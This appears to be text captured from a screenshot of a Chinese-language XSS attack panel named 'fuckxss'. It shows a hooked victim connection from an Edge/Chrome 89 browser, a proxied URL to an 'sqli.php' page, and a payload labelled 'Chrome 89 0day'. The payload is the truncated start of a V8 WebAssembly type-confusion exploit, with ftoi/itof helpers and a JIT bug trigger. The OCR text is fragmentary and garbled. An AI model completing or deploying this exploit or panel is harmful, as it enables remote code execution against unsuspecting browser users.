 fuckxss
主页
设置
教程
连接正常
none - 2
发送当前payload
命名
+
-
Chrome 89 0day
[ NEW-CON ]:2 GOT A NEW CONNECTION
[ NEW-CON ]: 该对话的代理服务器为: 协议.端口.目标域名.s2._ cn
[ CLIENT-MSG ]:5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.75
[ CLIENT-MSG ]:Edge
[ CLIENT-MSG ]:
[ PROXY ]:代理url为: http.10055.127.0.0.1.s2._ 10093/sqli.php/?id=Ye
uoly
/generate/proxy_url http://127.0.0.1:10055/sqli.php?id=Yeuoly
1 eval(`var wasm_code = new Uint8Array([0,97,115,1
2 var wasm_mod = new WebAssembly.Module(wa
3 var wasm_instance = new WebAssembly.Inst
4 var f = wasm_instance.exports.main;
5
6 var buf = new ArrayBuffer(8);
7 var f64_buf = new Float64Array(buf);
8 var u64_buf = new Uint32Array(buf);
9 let buf2 = new ArrayBuffer(0x150);
10
11 function ftoi(val) {
12 f64_buf[0] = val;
13 return BigInt(u64_buf[0]) + (BigInt(
14 }
15
16 function itof(val) {
17 u64_buf[0] = Number(val & 0xffffffff
18 u64_buf[1] = Number(val >> 32n);
19 return f64_buf[0];
20 }
21
22 const _arr = new Uint32Array([2**31]);
23
24 function foo(a) {
25 var x = 1;
26 x = (_arr[0] ^ 0) + 1;
27
28